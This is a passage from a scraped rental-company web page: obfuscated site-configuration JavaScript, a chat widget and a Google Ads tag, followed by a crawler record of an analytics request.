35\x41\x77\x70\x6a\x43\x75\x73\x4b\x38\x77\x37\x68\x63\x63\x42\x63\x32\x4e\x38\x4f\x6f\x64\x4d\x4b\x67\x62\x4d\x4f\x67\x43\x63\x4f\x63\x52\x63\x4b\x63\x77\x6f\x6e\x43\x71\x73\x4f\x4f\x77\x35\x2f\x44\x76\x32\x2f\x44\x73\x63\x4f\x45\x77\x6f\x50\x43\x6f\x73\x4f\x58\x77\x34\x6a\x44\x76\x7a\x46\x74\x77\x72\x6a\x44\x75\x73\x4f\x70\x77\x70\x78\x4a\x77\x34\x6a\x44\x75\x63\x4f\x61\x77\x72\x2f\x43\x70\x4d\x4f\x35\x64\x73\x4f\x30\x46\x73\x4f\x69\x49\x63\x4b\x50\x51\x51\x77\x73\x56\x38\x4f\x45\x77\x34\x74\x4a\x62\x79\x64\x50\x41\x63\x4f\x41\x41\x58\x4c\x44\x6b\x42\x35\x43\x46\x4d\x4b\x64\x77\x35\x54\x43\x6c\x38\x4f\x42\x4e\x33\x5a\x41\x77\x37\x66\x44\x74\x45\x58\x43\x67\x33\x33\x44\x67\x4d\x4b\x34\x51\x73\x4b\x33\x64\x43\x66\x43\x6d\x6e\x76\x44\x75\x4d\x4f\x2b\x77\x37\x6b\x46\x48\x38\x4b\x30\x4e\x38\x4f\x4d\x56\x4d\x4f\x49\x48\x73\x4b\x38\x77\x70\x50\x43\x72\x4d\x4b\x35\x48\x32\x78\x5a\x77\x70\x5a\x70\x50\x38\x4f\x62\x77\x70\x4c\x44\x6a\x63\x4f\x32\x54\x6b\x4c\x44\x69\x38\x4b\x52\x63\x63\x4f\x6d\x77\x6f\x7a\x44\x73\x51\x4c\x44\x75\x73\x4b\x6e\x77\x6f\x6e\x43\x6f\x4d\x4b\x44\x77\x34\x44\x44\x69\x63\x4b\x59\x59\x67\x59\x51\x64\x4d\x4b\x47\x54\x4d\x4f\x61\x77\x6f\x4c\x44\x70\x32\x78\x71\x5a\x4d\x4b\x61\x77\x72\x50\x43\x74\x56\x6e\x43\x70\x6b\x44\x43\x71\x67\x45\x4c\x57\x44\x78\x54\x43\x73\x4f\x6d\x53\x57\x44\x44\x70\x4d\x4b\x4a\x4d\x78\x54\x43\x73\x63\x4f\x2f\x44\x63\x4b\x67\x50\x33\x30\x34\x77\x6f\x66\x43\x68\x4d\x4f\x45\x77\x70\x50\x44\x72\x52\x2f\x44\x6c\x73\x4f\x53\x77\x72\x50\x43\x74\x73\x4b\x78\x77\x34\x64\x4c\x48\x6a\x2f\x44\x67\x73\x4b\x33\x54\x38\x4f\x5a\x4c\x63\x4b\x6f\x46\x30\x6e\x43\x69\x38\x4b\x77\x57\x32\x50\x43\x6e\x73\x4f\x66\x77\x6f\x44\x44\x67\x73\x4f\x6c\x77\x70\x33\x43\x67\x6b\x2f\x44\x76\x4d\x4b\x59\x46\x57\x46\x7a\x77\x71\x4d\x6c\x77\x72\x63\x62\x43\x43\x67\x4f\x58\x38\x4b\x65\x77\x35\x49\x4a\x77\x34\x67\x70\x77\x72\x37\x43\x71\x38\x4f\x57\x77\x35\x73\x64\x55\x53\x34\x71\x77\x36\x44\x44\x6d\x33\x4a\x35\x4b\x46\x64\x76\x64\x44\x70\x39\x4e\x73\x4f\x4f\x77\x37\x4a\x50\x77\x71\x58\x44\x69\x6d\x73\x44\x77\x72\x48\x44\x75\x46\x6a\x44\x72\x56\x6a\x44\x74\x44\x78\x65\x77\x36\x50\x44\x69\x51\x34\x44\x77\x6f\x45\x66\x41\x31\x38\x4a\x41\x67\x74\x4c\x4d\x48\x2f\x44\x70\x69\x6f\x34\x77\x6f\x48\x44\x72\x38\x4b\x56\x49\x73\x4f\x4a\x53\x44\x6c\x75\x77\x72\x51\x34\x58\x63\x4b\x4c\x54\x4d\x4f\x55\x4a\x73\x4f\x74\x77\x70\x5a\x68\x4e\x30\x50\x43\x6e\x44\x6f\x42\x77\x37\x62\x44\x72\x46\x44\x44\x70\x4d\x4b\x4b\x61\x63\x4b\x4f\x77\x70\x30\x69\x77\x37\x68\x47\x51\x63\x4b\x63\x58\x56\x30\x31\x77\x6f\x44\x43\x71\x63\x4b\x2f\x61\x6e\x66\x44\x6a\x46\x67\x59\x4d\x42\x62\x43\x6e\x73\x4f\x39\x46\x31\x64\x54\x77\x70\x45\x42\x77\x6f\x33\x44\x72\x4d\x4f\x4d\x77\x35\x44\x44\x71\x73\x4f\x74\x47\x56\x46\x37\x77\x35\x7a\x44\x6e\x4d\x4f\x4f\x46\x77\x39\x4f\x77\x36\x49\x73\x77\x72\x6a\x44\x76\x6a\x6c\x71\x59\x31\x44\x44\x71\x73\x4b\x69\x52\x63\x4b\x5a\x77\x36\x35\x70\x77\x6f\x46\x51\x57\x6a\x6c\x53\x66\x6e\x72\x43\x67\x45\x56\x4d\x77\x36\x54\x43\x6e\x38\x4b\x6a\x64\x4d\x4b\x47\x77\x6f\x6f\x47\x53\x38\x4f\x48\x43\x43\x6a\x44\x73\x38\x4f\x43\x77\x36\x76\x43\x75\x42\x4a\x65\x65\x43\x54\x44\x6a\x4d\x4f\x39\x77\x36\x72\x43\x72\x32\x30\x73\x61\x41\x4c\x43\x6b\x6a\x52\x42\x51\x7a\x76\x44\x71\x4d\x4f\x30\x4e\x6e\x45\x33\x43\x63\x4f\x46\x77\x70\x5a\x54\x58\x4d\x4f\x52\x54\x4d\x4b\x76\x77\x71\x4e\x47\x77\x71\x73\x59\x77\x70\x4d\x32\x49\x38\x4f\x61\x4c\x38\x4f\x57\x65\x38\x4b\x46\x77\x72\x62\x44\x74\x79\x34\x5a\x77\x35\x54\x44\x75\x63\x4f\x61\x77\x6f\x6e\x43\x71\x38\x4b\x43\x77\x72\x73\x47\x62\x63\x4b\x6e\x77\x36\x72\x44\x6f\x38\x4b\x54\x4e\x43\x55\x31\x77\x35\x72\x44\x6f\x63\x4b\x51\x61\x33\x64\x67\x77\x6f\x76\x44\x6b\x4d\x4f\x53\x77\x72\x37\x43\x67\x73\x4b\x7a\x56\x38\x4f\x77\x77\x37\x35\x69\x4e\x63\x4f\x36\x44\x4d\x4b\x36\x4c\x63\x4f\x54\x50\x4d\x4f\x2b\x4d\x67\x77\x50\x63\x73\x4f\x6d\x77\x35\x2f\x44\x70\x42\x51\x6f\x5a\x73\x4f\x5a\x77\x34\x6e\x43\x67\x73\x4b\x49\x4a\x31\x5a\x61\x77\x34\x58\x44\x69\x41\x77\x61\x77\x35\x67\x4f\x43\x67\x6f\x72\x4c\x6b\x72\x44\x71\x73\x4f\x66\x4d\x73\x4b\x6b\x77\x71\x74\x58\x77\x37\x76\x44\x6f\x54\x6c\x35\x77\x70\x6e\x44\x67\x41\x58\x44\x74\x38\x4f\x30\x77\x6f\x7a\x44\x69\x6b\x33\x43\x72\x73\x4b\x4d\x77\x36\x48\x44\x71\x63\x4b\x43\x77\x70\x37\x44\x6f\x79\x37\x44\x74\x79\x42\x48\x55\x77\x49\x69\x77\x6f\x33\x44\x67\x4d\x4b\x55\x43\x38\x4f\x33\x77\x72\x76\x44\x73\x78\x66\x43\x68\x63\x4b\x6a\x77\x35\x54\x43\x69\x4d\x4f\x36\x77\x6f\x4e\x33\x77\x34\x54\x43\x6f\x63\x4f\x6c\x4d\x63\x4b\x63\x65\x6d\x78\x64\x77\x70\x74\x69\x77\x37\x68\x77\x58\x4d\x4f\x4e\x77\x37\x45\x38\x77\x6f\x31\x42\x44\x31\x76\x44\x6a\x4d\x4f\x4c\x42\x56\x74\x6d\x49\x38\x4b\x52\x59\x69\x58\x43\x71\x41\x54\x43\x69\x73\x4f\x59\x77\x71\x76\x43\x71\x58\x45\x34\x58\x73\x4b\x36\x4c\x38\x4f\x51\x77\x35\x4c\x44\x73\x79\x4c\x43\x71\x30\x45\x51\x53\x68\x72\x44\x74\x4d\x4f\x48\x54\x56\x66\x44\x69\x41\x7a\x43\x6f\x67\x33\x43\x6b\x78\x72\x43\x76\x47\x2f\x44\x70\x44\x6e\x43\x76\x53\x76\x44\x76\x4d\x4f\x45\x77\x35\x31\x30\x77\x72\x54\x44\x6e\x55\x41\x77\x50\x56\x48\x44\x68\x53\x62\x44\x6c\x54\x33\x43\x67\x41\x50\x44\x6f\x38\x4b\x77\x59\x32\x73\x4d\x52\x58\x54\x44\x71\x4d\x4f\x53\x4b\x31\x39\x51\x77\x70\x44\x43\x71\x38\x4b\x34\x77\x70\x58\x43\x76\x79\x49\x66\x55\x57\x30\x37\x4b\x7a\x52\x45\x4f\x6c\x38\x32\x77\x36\x6e\x43\x6f\x57\x67\x6c\x65\x73\x4b\x65\x77\x37\x44\x44\x75\x73\x4b\x6f\x51\x55\x4a\x56\x77\x35\x4a\x41\x4a\x73\x4f\x75\x47\x73\x4b\x49\x77\x70\x7a\x43\x69\x4d\x4b\x70\x77\x34\x37\x43\x6e\x68\x67\x32\x66\x42\x6b\x77\x46\x63\x4f\x38\x4d\x4d\x4b\x34\x77\x72\x46\x31\x4f\x6a\x67\x78\x77\x71\x58\x43\x69\x73\x4b\x63\x77\x37\x2f\x43\x6c\x63\x4f\x33\x53\x32\x6a\x44\x6d\x69\x34\x6c\x62\x31\x6b\x42\x55\x63\x4b\x67\x77\x35\x38\x31\x50\x55\x63\x79\x4f\x48\x52\x69','\x77\x72\x41\x31\x77\x6f\x76\x44\x6c\x67\x3d\x3d'];(function(_0x1cec57,_0x1d2eff){var _0x59e263=function(_0x35a71d){while(--_0x35a71d){_0x1cec57['push'](_0x1cec57['shift']());}};_0x59e263(++_0x1d2eff);}(_0xea8a,0x1e7));var _0x3e84=function(_0x242d1e,_0x6d03ea){_0x242d1e=_0x242d1e-0x0;var _0xd92422=_0xea8a[_0x242d1e];if(_0x3e84['FIqGab']===undefined){(function(){var _0x58e41e;try{var _0x335460=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e41e=_0x335460();}catch(_0xdd67da){_0x58e41e=window;}var _0xee115e='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x58e41e['atob']||(_0x58e41e['atob']=function(_0x394757){var _0x23c537=String(_0x394757)['replace'](/=+$/,'');for(var _0x9a69c2=0x0,_0x2543b7,_0x442428,_0x577165=0x0,_0x4000d5='';_0x442428=_0x23c537['charAt'](_0x577165++);~_0x442428&&(_0x2543b7=_0x9a69c2%0x4?_0x2543b7*0x40+_0x442428:_0x442428,_0x9a69c2++%0x4)?_0x4000d5+=String['fromCharCode'](0xff&_0x2543b7>>(-0x2*_0x9a69c2&0x6)):0x0){_0x442428=_0xee115e['indexOf'](_0x442428);}return _0x4000d5;});}());var _0x1da8d=function(_0x18beb0,_0x6d03ea){var _0x432d39=[],_0x2534d6=0x0,_0x1eb386,_0x431e97='',_0x13d7e9='';_0x18beb0=atob(_0x18beb0);for(var _0x278655=0x0,_0x5b7bff=_0x18beb0['length'];_0x278655<_0x5b7bff;_0x278655++){_0x13d7e9+='%'+('00'+_0x18beb0['charCodeAt'](_0x278655)['toString'](0x10))['slice'](-0x2);}_0x18beb0=decodeURIComponent(_0x13d7e9);for(var _0x5c7414=0x0;_0x5c7414<0x100;_0x5c7414++){_0x432d39[_0x5c7414]=_0x5c7414;}for(_0x5c7414=0x0;_0x5c7414<0x100;_0x5c7414++){_0x2534d6=(_0x2534d6+_0x432d39[_0x5c7414]+_0x6d03ea['charCodeAt'](_0x5c7414%_0x6d03ea['length']))%0x100;_0x1eb386=_0x432d39[_0x5c7414];_0x432d39[_0x5c7414]=_0x432d39[_0x2534d6];_0x432d39[_0x2534d6]=_0x1eb386;}_0x5c7414=0x0;_0x2534d6=0x0;for(var _0x11685b=0x0;_0x11685b<_0x18beb0['length'];_0x11685b++){_0x5c7414=(_0x5c7414+0x1)%0x100;_0x2534d6=(_0x2534d6+_0x432d39[_0x5c7414])%0x100;_0x1eb386=_0x432d39[_0x5c7414];_0x432d39[_0x5c7414]=_0x432d39[_0x2534d6];_0x432d39[_0x2534d6]=_0x1eb386;_0x431e97+=String['fromCharCode'](_0x18beb0['charCodeAt'](_0x11685b)^_0x432d39[(_0x432d39[_0x5c7414]+_0x432d39[_0x2534d6])%0x100]);}return _0x431e97;};_0x3e84['OlnUDo']=_0x1da8d;_0x3e84['dhyjhC']={};_0x3e84['FIqGab']=!![];}var _0x387e00=_0x3e84['dhyjhC'][_0x242d1e];if(_0x387e00===undefined){if(_0x3e84['WZIvcT']===undefined){_0x3e84['WZIvcT']=!![];}_0xd92422=_0x3e84['OlnUDo'](_0xd92422,_0x6d03ea);_0x3e84['dhyjhC'][_0x242d1e]=_0xd92422;}else{_0xd92422=_0x387e00;}return _0xd92422;};let folderName=_0x3e84('0x0','\x51\x67\x53\x41');let ersDefaultImage=_0x3e84('0x1','\x50\x6b\x47\x21');
</script>

<chat-widget style="--chat-widget-primary-color: #188bf6; --chat-widget-active-color:#188bf6 ;--chat-widget-bubble-color: #188bf6" location-id="oqNCz7vAMYoZQ5MtArqc" prompt-avatar="https://widgets.leadconnectorhq.com/chat-widget/assets/defaultAvatar.png" agency-name="Event Rental Systems" agency-website="https://www.eventrentalsystems.com" ></chat-widget> <script src="https://widgets.leadconnectorhq.com/loader.js" data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js" > </script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-780803376"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-780803376');
</script>
</body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=64021595&t=pageview&_s=1&dl=https%3A%2F%2Fwww.angelspartyjumpers.com%2Fitems%2F1_party_tent_long_side_wall%2F&ul=en-us%40posix&dt=Long%20Wall%20Party%20Tent%20Rental%20%7C%20AngelsPartyJumpers.com%20Yuba%20City%2C%20CA&sr=1280x720&vp=1280x720&_u=IGBACEABBAAAACAAI~&jid=1352116476&gjid=473415839&cid=263465485.1768958584&tid=UA-38850043-1&_gid=568051874.1768958584&_r=1&_slc=1&z=89262636
body_size: -453
content:
2,cG-J693SW1VBF